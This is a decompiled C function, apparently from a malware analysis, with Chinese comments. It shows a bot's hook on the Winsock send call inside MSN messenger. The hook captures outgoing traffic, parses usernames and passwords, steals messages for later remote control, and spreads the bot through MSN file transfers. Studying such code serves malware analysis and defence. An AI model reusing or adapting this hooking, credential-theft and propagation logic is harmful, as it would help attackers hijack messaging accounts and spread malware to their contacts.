 unsigned int __stdcall Fakesend(SOCKET s, int buf, unsigned int len, int flags)
{
LPVOID sendbuff; // eax@3
int sendbuff_; // esi@3
int nPort; // eax@4
unsigned int result; // eax@8
int dwSendLen; // [sp+Ch] [bp-4h]@1
dwSendLen = 0;
if ( !buf || (signed int)len < 6 || (sendbuff = AllocMem(len + 1), (sendbuff_ = (int)sendbuff) == 0) )
goto OrigSend;
_memcpy(sendbuff, buf, len);
*(_DWORD *)g_offsetMsnIp = GetRemoteIp(s); // 获取msn服务器的IP
LOWORD(nPort) = GetRemotePort(s); // 获取MSN服务器端口
g_offsetMsnPort = nPort;
// 解析用户名,密码,保存重要信息
// 为后面的远控做准备
GetUserInformation(s, sendbuff_, len);
StealMsg(s, *(int *)g_offsetMsnIp, g_offsetMsnPort, (const void *)sendbuff_, len);
// msn及相关进程发送的数据
if ( IsMsgmgrProcess() == 1 )
{
if ( QueryCommand((int)"msn") == 1 ) // msn模块是否正常工作
// 通过建立一个文件发送MSN包,传播bot
dwSendLen = SpreadMsn(s, (const char *)sendbuff_);
}
FreeMem_((LPVOID)sendbuff_);
if ( dwSendLen )
result = len;
else
OrigSend:
result = g_fnOrigsend(s, buf, len, flags);
return result;
}